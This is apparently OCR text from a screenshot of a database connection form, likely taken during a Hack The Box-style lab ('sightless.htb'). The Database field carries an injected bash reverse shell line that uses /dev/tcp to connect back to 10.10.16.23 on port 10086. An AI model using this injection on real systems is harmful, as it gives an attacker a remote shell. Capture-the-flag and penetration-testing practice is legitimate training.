 Edit connection
Number of minutes to allow a connection to be idle before
closing.
Host/Server/IP Address
10.10.16.23
Port (optional)
3306
Database
bin/bash -c "bash -i >& /dev/tcp/10.10.16.23/10086
Database Username
root
Database Password
Use SSL
Database Certificate Path
Database Key Path
Database CA Path
Use old/insecure pre 4.1 Auth System
Pre-query Statements
(Optional)
Use to enforce session variables like:
SET max_statement_time = 15;
ER_ACCESS_DENIED_ERROR: Access denied for user
'root'@'sightless.htb' (using password: NO)
Save
Test